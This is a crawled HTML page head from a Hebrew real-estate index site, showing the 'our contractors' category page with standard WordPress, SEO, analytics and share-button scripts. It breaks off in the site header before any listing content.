

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nadlan.org.il/product_cat/%D7%A9%D7%95%D7%AA%D7%A4%D7%99%D7%A0%D7%95-%D7%9C%D7%93%D7%A8%D7%9A/
body_size: 20485
content:
<!DOCTYPE HTML>
<html dir="rtl" lang="he-IL" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
		<link rel="shortcut icon" href="https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/favicon.png" type="image/x-icon" />
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
	<link rel="stylesheet" href="https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/style.css" type="text/css" />
	<link rel="pingback" href="https://www.nadlan.org.il/xmlrpc.php" />
	    	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>הקבלנים שלנו - נדל&quot;ן מקומי - יזמות ובנייה מסביבך</title>
	<link rel="canonical" href="https://www.nadlan.org.il/product_cat/שותפינו-לדרך/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="הקבלנים שלנו - נדל&quot;ן מקומי - יזמות ובנייה מסביבך" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.nadlan.org.il/product_cat/%d7%a9%d7%95%d7%aa%d7%a4%d7%99%d7%a0%d7%95-%d7%9c%d7%93%d7%a8%d7%9a/","url":"https://www.nadlan.org.il/product_cat/%d7%a9%d7%95%d7%aa%d7%a4%d7%99%d7%a0%d7%95-%d7%9c%d7%93%d7%a8%d7%9a/","name":"הקבלנים שלנו - נדל&quot;ן מקומי - יזמות ובנייה מסביבך","isPartOf":{"@id":"https://www.nadlan.org.il/#website"},"primaryImageOfPage":{"@id":"https://www.nadlan.org.il/product_cat/%d7%a9%d7%95%d7%aa%d7%a4%d7%99%d7%a0%d7%95-%d7%9c%d7%93%d7%a8%d7%9a/#primaryimage"},"image":{"@id":"https://www.nadlan.org.il/product_cat/%d7%a9%d7%95%d7%aa%d7%a4%d7%99%d7%a0%d7%95-%d7%9c%d7%93%d7%a8%d7%9a/#primaryimage"},"thumbnailUrl":"https://www.nadlan.org.il/wp-content/uploads/2019/02/architecture-22039_1920.jpg","breadcrumb":{"@id":"https://www.nadlan.org.il/product_cat/%d7%a9%d7%95%d7%aa%d7%a4%d7%99%d7%a0%d7%95-%d7%9c%d7%93%d7%a8%d7%9a/#breadcrumb"},"inLanguage":"he-IL"},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.nadlan.org.il/product_cat/%d7%a9%d7%95%d7%aa%d7%a4%d7%99%d7%a0%d7%95-%d7%9c%d7%93%d7%a8%d7%9a/#primaryimage","url":"https://www.nadlan.org.il/wp-content/uploads/2019/02/architecture-22039_1920.jpg","contentUrl":"https://www.nadlan.org.il/wp-content/uploads/2019/02/architecture-22039_1920.jpg","width":1153,"height":768},{"@type":"BreadcrumbList","@id":"https://www.nadlan.org.il/product_cat/%d7%a9%d7%95%d7%aa%d7%a4%d7%99%d7%a0%d7%95-%d7%9c%d7%93%d7%a8%d7%9a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://www.nadlan.org.il/"},{"@type":"ListItem","position":2,"name":"הקבלנים שלנו"}]},{"@type":"WebSite","@id":"https://www.nadlan.org.il/#website","url":"https://www.nadlan.org.il/","name":"נדל&quot;ן מקומי - יזמות ובנייה מסביבך","description":"אינדקס הנדל&quot;ן הגדול בישראל","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.nadlan.org.il/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"he-IL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.nadlan.org.il' />
<link rel="alternate" type="application/rss+xml" title="נדל&quot;ן מקומי - יזמות ובנייה מסביבך &laquo; פיד‏" href="https://www.nadlan.org.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="נדל&quot;ן מקומי - יזמות ובנייה מסביבך &laquo; פיד תגובות‏" href="https://www.nadlan.org.il/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="נדל&quot;ן מקומי - יזמות ובנייה מסביבך &laquo; פיד קטגורית פרויקטים הקבלנים שלנו" href="https://www.nadlan.org.il/product_cat/%d7%a9%d7%95%d7%aa%d7%a4%d7%99%d7%a0%d7%95-%d7%9c%d7%93%d7%a8%d7%9a/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nadlan.org.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.nadlan.org.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.nadlan.org.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.nadlan.org.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.9.8' type='text/css' media='all' />
<style id='ilpc-inline-css' type='text/css'>

/* ===== Banner ===== */
.ilpc-banner{position:fixed;bottom:0;left:0;right:0;display:none;z-index:999999;background:#111;padding:14px 16px;gap:10px;align-items:center;justify-content:space-between;flex-wrap:wrap;direction:rtl;box-shadow:0 -6px 20px rgba(0,0,0,.25)}
/* banner text and links are always white */
.ilpc-banner .ilpc-text{ color: #fff !important; }
.ilpc-banner .ilpc-text a { color: #fff !important; text-decoration: underline; display: inline-block;}
.ilpc-actions{display:flex;gap:8px;align-items:center}
.ilpc-btn{border:0;border-radius:8px;padding:9px 14px;cursor:pointer;font-weight:600}
.ilpc-accept{background:#22c55e;color:#111}
.ilpc-close{background:#333;color:#fff}
.ilpc-text{line-height:1.4;}

/* ===== Keep forms layout; align right like native fields ===== */
.ilpc-field{width:100% !important}
.wpcf7 form .ilpc-consent-p{margin:10px 0 14px 0;padding:0}
.elementor-form .ilpc-field.elementor-field-group{margin:10px 0 14px 0}

/* Row content */
.ilpc-consent-wrap{width:100%;direction:rtl;text-align:right}
.ilpc-consent-wrap label{display:inline-block;margin:0;line-height:1.6;font-size:15px;}
.ilpc-consent-wrap input[type="checkbox"]{vertical-align:middle;margin:0 0 0 8px;}
.ilpc-consent-wrap a{ color: inherit; }

/* External consent (inserted AFTER the form) */
.ilpc-external-consent{width:100%;direction:rtl;text-align:right;margin:10px 0 14px 0}
.ilpc-external-consent label{display:inline-block;margin:0;line-height:1.6;font-size:15px;}
.ilpc-external-consent .ilpc-external-label{vertical-align:middle;}
.ilpc-external-consent a{ color: inherit; text-decoration: underline !important; display: inline-block;}

/* error */
.ilpc-error {color: red;}

/* Modal */
#ilpc-modal{position:fixed;inset:0;z-index:100000;display:none}
#ilpc-modal[aria-hidden="false"]{display:block}
.ilpc-backdrop{position:absolute;inset:0;background:rgba(0,0,0,.6)}
.ilpc-dialog{position:absolute;top:5vh;left:50%;transform:translateX(-50%);width:min(900px,92vw);height:90vh;background:#111;color:#fff;border-radius:12px;box-shadow:0 10px 40px rgba(0,0,0,.5);display:flex;flex-direction:column;overflow:hidden}
.ilpc-dialog .ilpc-modal-header{display:flex;align-items:center;justify-content:space-between;padding:10px 14px;background:#1f2937}
.ilpc-dialog .ilpc-modal-title{margin:0;font-size:16px}
.ilpc-dialog .ilpc-modal-close{background:#333;border:0;color:#fff;border-radius:8px;padding:6px 10px;cursor:pointer}
.ilpc-dialog .ilpc-modal-body{flex:1;min-height:0}
.ilpc-dialog .ilpc-frame{width:100%;height:100%;border:0;background:#fff}
.ilpc-dialog .ilpc-modal-footer{padding:8px 14px;background:#1f2937;text-align:left}
.ilpc-dialog .ilpc-modal-footer a{color:#61dafb}
.ilpc-modal-fallback{display:none}

</style>
<link rel='stylesheet' id='real-accessability-css' href='https://www.nadlan.org.il/wp-content/plugins/real-accessability/real-accessability.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.nadlan.org.il/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js?ver=6.8.3" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.nadlan.org.il/wp-json/" /><link rel='stylesheet' id='daves-wordpress-live-search-css' href='https://www.nadlan.org.il/wp-content/plugins/daves-wordpress-live-search/css/daves-wordpress-live-search_default_gray.css?ver=6.8.3' type='text/css' media='all' />
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"32px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post-arch-page,.at-below-post-cat-page,.at-below-post,.at-below-post-page"}}]; } else { window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"32px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post-arch-page,.at-below-post-cat-page,.at-below-post,.at-below-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-834f302f23621fa854f9e088fccf4414","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-834f302f23621fa854f9e088fccf4414" async="async"></script>    <link rel="stylesheet" type="text/css" media="(max-width:600px)" href="https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/css/mobile.css" />
	<link rel="stylesheet" type="text/css" media="(max-width:1023px) and (min-width:501px)" href="https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/css/tab.css" />
				<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-78230949-40', 'auto');
	  ga('send', 'pageview');

	</script>
  <script data-ad-client="ca-pub-5117274501533275" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="rtl archive tax-projects_cat term-5 wp-theme-nadlanmekomi real-accessability-body">
<div id="wrapper" class="taxanomy">
<header>
    <div class="relatop">
        <div class="container inrow">
            <div class="inline col2"><nav><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1591" class="menu-item menu-item-type-taxonomy menu-item-object-projects_cat menu-item-1591"><a href="https://www.nadlan.org.il/product_cat/%d7%9b%d7%9c-%d7%94%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98%d7%99%d7%9d/">כל הפרויקטים</a></li>
<li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-projects_cat current-menu-item menu-item-1592"><a href="https://www.nadlan.org.il/product_cat/%d7%a9%d7%95%d7%aa%d7%a4%d7%99%d7%a0%d7%95-%d7%9c%d7%93%d7%a8%d7%9a/" aria-current="page">הקבלנים שלנו</a></li>
<li id="menu-item-1748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1748"><a href="https://sponsored.co.il/product/%d7%a0%d7%93%d7%9c%d7%9f-%d7%9e%d7%a7%d7%95%d7%9e%d7%99/">פרסמו אצלנו</a></li>
<li id="menu-item-1749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1749"><a href="https://www.nadlan.org.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f-%d7%94%d7%a0%d7%93%d7%9c%d7%9f/">מגזין הנדל&quot;ן</a></li>
</ul></div></nav></div>
                        <div class="inline col2 socials">
                                    <div class="inlinem social"><a href="" target="_new" class="imgfix"><img src="https://www.nadlan.org.il/wp-content/uploads/2016/01/gplus.png" alt="" /></a></div>
                                    <div class="inlinem social"><a href="" target="_new" class="imgfix"><img src="https://www.nadlan.org.il/wp-content/uploads/2016/01/twitter.png" alt="" /></a></div>
                                    <div class="inlinem social"><a href="" target="_new" class="imgfix"><img src="https://www.nadlan.org.il/wp-content/uploads/2016/01/face.png" alt="" /></a></div>
                                    <div class="inlinem social"><a href="" target="_new" class="imgfix"><img src="https://www.nadlan.org.il/wp-content/uploads/2016/01/youtube.png" alt="" /></a></div>
